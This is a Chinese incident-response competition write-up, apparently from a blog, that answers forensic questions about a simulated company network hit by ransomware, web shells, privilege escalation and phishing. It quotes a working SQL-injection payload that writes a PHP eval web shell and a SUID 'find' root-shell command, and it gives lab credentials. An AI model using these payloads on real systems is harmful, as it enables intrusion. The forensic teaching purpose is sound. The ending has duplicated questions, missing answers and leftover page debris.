2023河南应急响应

前景

场景还原了某小型公司在2021-2022年长期遭受黑客攻击的场景,dmz区域有两台服务器对外提供服务,server区域有三台服务器,caiwu区域有1台财务办公电脑,users区域有2台办公电脑,拓扑中有部分主机出现勒索信息并且出现大量陌生后缀名文件,初步判断为感染勒索病毒;对外网站中出现了挂黑页现象,部分对外网站服务器被写入了webshell,部分服务器中被添加了额外的用户,部分linux服务器被提权,部分服务器中被安装了后门程序,部分用户收到了钓鱼邮件并被成功钓鱼。

具体信息如下:

win2016 188.42.224.111

centos7 188.42.224.222 root/com.1234

win2008 188.42.224.100 网站后台用户名密码admin/admin888。

server1 192.168.100.101 root/789.com moon/123456

server2 192.168.100.60 user1/dragon root/123456.com

server3 192.168.100.100 root/com.1234

财务 172.10.10.200

员工1 192.168.8.100

员工2 192.168.8.200

除上述提供用户名密码的电脑外,其他电脑都为windows电脑,可以直接进入桌面,故不提供用户和密码。

在拓扑中的“外网用户”电脑桌面提供了dmz区域的Centos7被攻击时的流量包,其余攻击痕迹请进入各电脑终端进行分析和查证。

请根据接下来的问题进行应急分析并作答。

1.Centos7被攻击的网站域名是什么?

答案:www.beecms.com

从源IP188.42.224.128访问目标IP 188.42.224.222,可以看到host地址为www.beecms.com。

2.攻击Centos7的黑客IP是什么?

答案:188.42.224.128

在241877行中,源IP 188.42.224.128访问目标IP 188.42.224.222 ,可以看到进行了联合查询的语句。

3. 黑客向Centos7上传了一句话木马文件名是什么(如xxxxxxx.php需加文件后缀)

答案:shell.php

在402771行数据包中,黑客在用户名上使用了联合查询并写入了一句话“admin’ uni union on selselectect 0x3C3F70687020406576616C28245F504F53545B636D645D293B3F3E,2,3,4,5 ‘’ in into outoutfilefile ‘/var/www/html/shell.php’ --%20”

可将“3C3F70687020406576616C28245F504F53545B636D645D293B3F3E”使用notepad++自带的插件进行转换为ascii码。

转换后为“<?php @eval($_POST[cmd]);?>”,为php一句话木马,并写入了/var/www/html/shell.php,转换后的内容如下。

4. 黑客使用什么方式对Centos7进行提权(请选择suid提权 脏牛提权 sudo提权 git提权 内核提权)

答案:suid提权





使用过滤命令“ip.addr eq 188.42.224.222 and tcp.port eq 4444”。

在540806行数据包可以看到黑客使用命令whoami。

在540807行数据包可以看到回显为Apache。

在552217行数据包可以看到黑客使用命令“find . -exec /bin/sh -p ; -quit”。

再次看到黑客使用命令whoami。

在552719行数据包可以看到回显内容为root,则表示为提权成功。



在上面分析的任意条目上右键选择追随流->tcp流。

可以看到黑客使用4444端口的后门执行的完整命令信息。

5. 财务系统有被攻击的迹象,相关目录都出现了被勒索的文件,该勒索病毒名字是什么?(xx.xx)

答:Ransoware.exe

在program files下面发现了Debug目录,下面有一些secretAES加密的敏感字眼。



6. 财务系统有被攻击的迹象,相关目录都出现了被勒索的文件,请问勒索病毒勒索文件后生成的后缀名是什么?

答:adr

在D:/bm目录下发现一堆乱码被加密的文件,该后缀名是adr,无法正常打开。



7. server区域有一台计算机存在软件未授权访问漏洞,被黑客利用后写入了ssh秘钥,该黑客写入的秘钥的主机名称是什么?

答案:kali

在server1中的root/.ssh目录中的authorized_keys文件中。

8. 黑客利用低权限用户远程登录了Server区域中有一台机器,并利用机器中自带的程序进行了提权,这个程序的名称是什么?

答案:find

在server2机器在/home/user1目录中查看.bash_history文件。



9. User区域的某个员工电脑收到了两封邮件钓鱼邮件,钓鱼邮件的邮箱地址什么?

10. User区域两封钓鱼邮件之一使用一个了压缩包进行攻击,攻击者利用的是什么漏洞?(目录穿越漏洞、远程代码执行漏洞、winrar解压漏洞、注入攻击漏洞)

答:目录穿越漏洞

“第三季度业绩表.rar”这个压缩包,是目录穿越漏洞,原因是低版本的winrar。WinRAR < 5.70 Beta 1。

11. User区域两封钓鱼邮件之一使用一个了压缩包进行攻击,压缩包在哪个目录下生成了后门文件?(绝对路径)

答:C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup

12. User区域两封钓鱼邮件之一使用一个了压缩包进行攻击,压缩包生成的后门程序的文件名是什么?



13. User区域两封钓鱼邮件之一使用一个了压缩包进行攻击,压缩包生成的后门程序访问的ip地址是什么?

172.16.12.139

一个了压缩包进行攻击,压缩包生成的后门程序的文件名是什么?

[外链图片转存中…(img-GqLjIecR-1715150670797)]

13. User区域两封钓鱼邮件之一使用一个了压缩包进行攻击,压缩包生成的后门程序访问的ip地址是什么?

172.16.12.139

724

724

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?